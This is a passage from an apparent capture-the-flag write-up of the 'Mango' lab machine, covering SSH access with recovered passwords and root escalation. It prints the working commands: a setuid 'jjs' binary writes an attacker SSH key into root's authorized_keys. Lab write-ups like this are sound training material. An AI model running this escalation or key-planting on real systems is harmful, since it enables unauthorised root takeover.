
Ran the script to get the passwords enumerated as well.

Is there anywhere else I can log in? Since this page has nothing going on, and gobuster didn't find anything even with the cookie. Yeah, SSH. That worked as user mango!
ssh mango@10.10.10.162
mango@10.10.10.162\'s password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
\* Documentation: <https://help.ubuntu.com>
\* Management: <https://landscape.canonical.com>
\* Support: <https://ubuntu.com/advantage>
System information as of Fri Dec 4 22:24:54 UTC 2020
System load: 0.0 Processes: 100
Usage of /: 25.8% of 19.56GB Users logged in: 0
Memory usage: 14% IP address for ens33: 10.10.10.162
Swap usage: 0%
\* Canonical Livepatch is available for installation.
\- Reduce system reboots and improve kernel security. Activate at:
<https://ubuntu.com/livepatch>
122 packages can be updated.
18 updates are security updates.
Last login: Mon Sep 30 02:58:45 2019 from 192.168.142.138
mango@mango:\~\$
EoP from mango
Ran Linux Smart Enum, saw unusual setuid binary.

There's a gtfobins entry.

Copy the command code and make changes. Cant execute, don't have perms on file, need to be member of admin gorup.
mango@mango:/home/admin\$ ls -la /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
-rwsr-sr\-- 1 root admin 10352 Jul 18 2019 /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
Can I su into admin? I have the password. Yes.
mango@mango:/home/admin\$ su - admin
Password:
\$
User Compromise

EoP Enumeration
Now can I run that jjs script for root? The reverse shell froze all weird.
Can I do the file write and echo my ssh key into roots authorized_keys? Yes.
\$ echo \'var FileWriter = Java.type(\"java.io.FileWriter\");
var fw=new FileWriter(\"/root/.ssh/authorized_keys\");
fw.write(\"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCetqDusiV68ThxqkP5awXm6FJrGok9sVO5Sao1dsSYlP9qiW44TSbvmCIBF2xWn6W2CxzdkVJT51QRMA8InpgjRlyckZAHUSoDjH7Te2zsAZrb3pCv9nWxCtTOQCERyUubjSIyxsEq5ZGUH47ZPwo1qioxjkoYtXMH/Cc5rid1o9SfY68IVVxCCdADfJUr9dLauA2CMjwSZEDPEWrc75unz5/ogjI8QtlzOBJXkLaFd5NyYUavgz0CZALhnh383RZ0dsCcQL4Z9yXhy6KyyJXEBuRuO4/FQfpd8dkO2eKPSHBZvz8qUwgOO7OFXbG+C1PYBbgB4NIa+4CTbwoghmiJpAjtJ6IhwAFqxUJFGyydv09Qbu7t1FeD1ufyUcsvOqYBEn95FCVbFo6tvMibZQrLuINtZRR4hYi5rntgv7wB/CkX+oLfRSTNKs1Zqdafb4qUuey0jB50cpvSzpFVfF9eOgJXejdF5UreztaNorVELw4M/Tn6FNMy0EszI3W9+u8=\");
fw.close();\' \| jjs\> \> \>
Warning: The jjs tool is planned to be removed from a future JDK release
jjs\> var FileWriter = Java.type(\"java.io.FileWriter\");
jjs\> var fw=new FileWriter(\"/root/.ssh/authorized_keys\");
jjs\> fw.write(\"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCetqDusiV68ThxqkP5awXm6FJrGok9sVO5Sao1dsSYlP9qiW44TSbvmCIBF2xWn6W2CxzdkVJT51QRMA8InpgjRlyckZAHUSoDjH7Te2zsAZrb3pCv9nWxCtTOQCERyUubjSIyxsEq5ZGUH47ZPwo1qioxjkoYtXMH/Cc5rid1o9SfY68IVVxCCdADfJUr9dLauA2CMjwSZEDPEWrc75unz5/ogjI8QtlzOBJXkLaFd5NyYUavgz0CZALhnh383RZ0dsCcQL4Z9yXhy6KyyJXEBuRuO4/FQfpd8dkO2eKPSHBZvz8qUwgOO7OFXbG+C1PYBbgB4NIa+4CTbwoghmiJpAjtJ6IhwAFqxUJFGyydv09Qbu7t1FeD1ufyUcsvOqYBEn95FCVbFo6tvMibZQrLuINtZRR4hYi5rntgv7wB/CkX+oLfRSTNKs1Zqdafb4qUuey0jB50cpvSzpFVfF9eOgJXejdF5UreztaNorVELw4M/Tn6FNMy0EszI3W9+u8=\");
jjs\> fw.close();
jjs\> \$ \^B\^\[\[B

And I can ssh in as root.
ssh root@10.10.10.162
Enter passphrase for key \'/root/.ssh/id_rsa\':
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
\* Documentation: <https://help.ubuntu.com>
\* Management: <https://landscape.canonical.com>
\* Support: <https://ubuntu.com/advantage>
System information as of Fri Dec 4 22:53:59 UTC 2020
System load: 0.04 Processes: 106
Usage of /: 25.8% of 19.56GB Users logged in: 1
Memory usage: 25% IP address for ens33: 10.10.10.162
Swap usage: 0%
\* Canonical Livepatch is available for installation.
\- Reduce system reboots and improve kernel security. Activate at:
<https://ubuntu.com/livepatch>
122 packages can be updated.
18 updates are security updates.
Failed to connect to <https://changelogs.ubuntu.com/meta-release-lts>. Check your Internet connection or proxy settings
Last login: Thu Oct 10 08:33:27 2019
root@mango:\~#
root Compromise